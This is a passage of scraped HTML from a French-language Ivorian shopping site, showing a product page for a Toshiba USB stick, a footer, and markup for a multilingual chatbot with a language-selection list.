			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/27810/image_128" alt="Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba Clé USB 2.0 Toshiba - 32 Go - Blanc</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">5 210</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Un design compact pour l'emporter partout.La clé USB se glisse facilement dans une poche ou une sacoche d'ordinateur. Avec son design élégant, cette clé USB s'accorde à de nombreux appareils électroniques.Sauvegarde des fichiers par simple glissé-déposer.Le transfert de données sur la clé USB s'effectue facilement : connectez-la simplement au port USB de votre ordinateur et déposez les fichiers dans le dossier de la clé. Après un premier téléchargement rapide du pilote, cette clé USB vous permet de commencer à stocker, transporter et partager immédiatement vos données.<br>
 <br>
Principales caractéristiquesType de produit : Clé USBCapacité : 32 GbType d'Interface : USB 2.0Vitesse de lecture : Jusqu'à 17 Mo-s Vitesse d'écriture : Jusqu'à 7 MoInformation GeneraleSKU: AC158EL0XGG9QNAFAMZModèle: USB 2.0Poids (kg): 0.001Couleur: Blanc</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
